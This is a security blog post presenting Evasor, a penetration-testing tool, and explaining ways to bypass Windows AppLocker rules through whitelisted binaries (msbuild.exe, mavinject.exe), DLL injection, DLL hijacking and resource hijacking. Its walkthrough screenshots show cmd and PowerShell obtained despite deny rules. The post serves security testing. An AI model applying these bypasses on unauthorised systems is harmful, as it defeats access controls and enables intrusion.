For anyone who may not be familiar, Windows AppLocker is an application whitelisting technology that allows administrators to control which executable files are allowed to be executed. With AppLocker, administrators create rules that allow or disallow the execution of certain files based on file names, publishers, file locations or hashes.
Today, we are going to discuss ways to bypass AppLocker black/white rules and present a new tool, developed by the CyberArk Labs team, called Evasor, which automatically implements those techniques – which will make penetration testing both much more effective and efficient.
What makes Evasor unique?
- Scans processes that are vulnerable to DLL injection/hijacking and provides a live proof of concept.
- Prints resource hijacking content without requiring the user to search for them manually.
- Turns a manual job that can take days into an automated job that takes less than an hour.
- • There’s no similar tool that we are aware of.
- Creates the report for you.
Bypass AppLocker
Before we jump into Evasor, let’s first review the most common ways to bypass AppLocker rules:
- Whitelisting – Since Microsoft’s signed executables are whitelisted by default, they can inherently be abused by allowing the execution of other programs and DLLs.
- Blacklisting – Unless explicitly forbidden to do so, everything is allowed to execute by default, making blacklisting a common implementation.
The following techniques can be used to bypass some of the whitelisting and blacklisting approaches:
- A whitelisted executable can be used as a delegate to launch an unapproved program. The list of executables and their descriptions can be found in the appendix and there is a link in the references below.
We can use the allowed executables on the machine to run our DLL’s, which implement an application that the AppLocker is supposed to block and uses it to bypass AppLocker.
- DLL injection is a technique used for running code within the address space of another process by forcing it to load a dynamic-link library. DLL injection is often used by external programs to influence the behavior of another program in a way its authors did not anticipate or intended.
We can use the running process on the machine to inject (using mavinject.exe) our DLL’s, which implements an application that the AppLocker is supposed to block and uses it to bypass AppLocker.
- DLL hijacking is a technique for executing an unexpected DLL on the machine. The DLL could be executed when the user/service runs an application that loads a DLL from an unprotected folder in which a malicious user replaced the existing DLL or added a DLL that does not exist in the folder. For further reading, you can find a link in the references below.
We can use an executable that the AppLocker permits to run to load our DLL’s, which implement an application that the AppLocker is supposed to block and uses it to bypass AppLocker.
- Resource hijacking is a technique that allows an attacker to run arbitrary code in the context of the process that uses that resource. If this process is running with excessive privileges, then an attacker could abuse it in order to execute malicious code in the form of the file he had replaced on the resource. Files like xml,config,json,bat,cmd,ps1,vbs,ini, js,exe,dll,mui,msi,yaml,lib,inf,reg,log,htm exist on the disk and contain paths to other xml,config,json,bat,cmd,ps1,vbs,ini, js,exe,dll,mui,msi,yaml,lib,inf,reg,log,htm files that the executable is running. This technique’s purpose is to search the disk locations in which the user can write an unapproved program to a whitelisted location.
We can use an executable that the AppLocker permits to run that uses a resource file that contains other resources. If we want to edit the resource file, we can hijack the resource and execute our file. This implements an application that the AppLocker is supposed to block and uses it to bypass AppLocker.
Evasor usage
Remember the tv show MacGyver?
Every time MacGyver needed to escape from a room, he was able to use just the things available to him in that room to make his getaway. That is exactly what the Evasor tool does. It abuses executables and behaviors already on the Windows operating system to bypass Windows AppLocker rules.

Evasor main menu:
Figure 1 Evasor’s main menu.
Evasor’s features description:
Figure 2: Evasor features description.

For example, let say that AppLocker has a rule that denies the running of cmd.exe and powershell.exe.
Figure 3: AppLocker Rules Denies cmd.exe and powershell.exe.

When executing our scan with Evasor (option 1 on the Evasor menu) we can see that we can’t execute cmd.exe and powershell.exe due to the AppLocker rules.
Figure 4: AppLocker scan results.
So, let us use what we can find to help us run a command line and PowerShell from the below list:

Figure 5: AppLocker Scan results show what can be used to bypass restrictions.
We use msbuild.exe to bypass the AppLocker restriction to run powershell.exe. 
Figure 6: PowerShell console using msbulid.exe.
We use mavinject.exe to scan process vulnerable to DLL injection to bypass AppLocker restriction on cmd.exe.

Figure 7: Scanning vulnerable process running to DLL injection using mavinject.exe.
We inject cmd.dll into OneDrive process and get our command-line console.
Figure 8 Mavinject.exe injecting to vulnerable OneDrive process cmd.dll.

Now, let’s bypass the restriction for cmd.exe using simple DLL Hijacking (option 2 on the Evasor menu).
As you can see, we executed the scan and the scanner detected that Procmon is running and placed it in a location the user has writing access – meaning the user can put or replace a DLL.
Figure 9 Procmon.exe Running from a Location the User has Write Access.
